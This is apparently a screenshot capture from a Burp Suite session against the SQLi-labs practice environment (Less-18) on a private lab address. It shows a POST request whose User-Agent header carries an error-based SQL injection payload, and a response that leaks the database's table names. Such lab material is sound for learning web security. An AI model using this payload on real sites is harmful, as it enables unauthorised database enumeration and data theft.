 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.74.143:86 ?
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where table_schema=database()))) and '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-18/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 38
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.74.1
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))
and '
XPATH syntax error: '~emails,referers,uagents,users'
SUCCESSFULLY
LOGGED IN
INSPECTOR